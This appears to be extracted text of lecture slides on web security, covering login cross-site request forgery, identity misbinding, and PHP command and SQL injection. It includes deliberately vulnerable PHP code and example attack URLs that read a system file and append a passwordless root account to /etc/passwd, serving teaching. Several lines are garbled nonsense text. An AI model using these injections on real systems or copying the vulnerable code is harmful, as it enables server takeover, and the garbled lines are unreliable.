

### Laundering Referer Header



### XSRF Recommendations

### ◆Login XSRF

- Strict referer validation
- Login forms typically submitted over HTTPS, referer header not suppressed

#### HTTPS sites, such as banking sites

• Strict referer validation

#### ◆ Other sites

• Use Ruby-on-Rails or other framework that implements secret token method correctly

### Other Identity Misbinding Attacks

◆ User's browser logs into website, but site associates session with the attacker

- Capture user's private information (Web searches, sent email, etc.)
- Present user with malicious content

#### ◆ Many examples

- Login XSRF is one example of this
- OpenID
- PHP cookieless authentication

### OpenID

#### OR A SECOND WAS CONSIDERED AND A RELEASED FOR A STREET WAS CONSIDERED AND RELEASED FOR A RELEASED FOR A RELEASED FOR A RELEASED FOR A RELEASED FOR



### PHP Cookieless Authentication

OR A MOVEMENT CONTROLLED A HAVE ON A MODERN CONTROLLED A MODERN CONTROLLED A HAVE ON A MODERN CONTROLLED A HAVE ON A MODERN CONTROLLED



### Server Side of Web Application

- ◆ Runs on a Web server (application server)
- ◆ Takes input from remote users via Web server
- Interacts with back-end databases and other servers providing third-party content
- ◆ Prepares and outputs results for users
	- Dynamically generated HTML pages
	- Content from many different sources, often including users themselves
		- Blogs, social networks, photo-sharing websites…

### Dynamic Web Application

A PART IS AN UNLIMITED WITH AN ARRANGEMENT CONTRACTOR CONTRACTOR



### PHP: Hypertext Preprocessor

◆ Server scripting language with C-like syntax ◆ Can intermingle static HTML and code <input value=<?php echo \$myvalue; ?>> ◆ Can embed variables in double-quote strings \$user = "world"; echo "Hello \$user!"; or \$user = "world"; echo "Hello" . \$user . "!"; ◆ Form data in global arrays \$ GET, \$ POST, ...

### Command Injection in PHP



### More Command Injection in PHP

#### Typical PHP server-side code for sending email

\$email = \$\_POST["email"]

```
 $subject = $_POST["subject"]
```
system("mail \$email –s \$subject < /tmp/joinmynetwork")

#### Attacker posts

http://yourdomain.com/mail.pl?

email=hacker@hackerhome.net&

```
 subject=foo < /usr/passwd; ls
```
OR

 http://yourdomain.com/mail.pl? email=hacker@hackerhome.net&subject=foo; echo "evil::0:0:root:/:/bin/sh">>/etc/passwd; ls

### **SQL**

Widely used database query language

- ◆ Fetch a set of records SELECT \* FROM Person WHERE Username='Vitaly'
- ◆ Add data to the table INSERT INTO Key (Username, Key) VALUES ('Vitaly', 3611BBFF)

#### ◆ Modify data

UPDATE Keys SET Key=FA33452D WHERE PersonID=5

◆ Query syntax (mostly) independent of vendor

### Typical Query Generation Code

 $$selecteduser = $ GET['user']$  \$sql = "SELECT Username, Key FROM Key " . "WHERE Username='\$selecteduser'"; \$rs = \$db->executeQuery(\$sql);

What if 'user' is a malicious string that changes the meaning of the query?

### Typical Login Prompt


### User Input Becomes Part of Query



## Normal Login

ALCOHOL: THE THIN CARD HIS COUNTY AND THE REPORT OF THE REPORT OF THE REPORT OF THE REPORT OF THE REPORT OF THE *CITATION CREATED BASE* 



### Malicious User Input

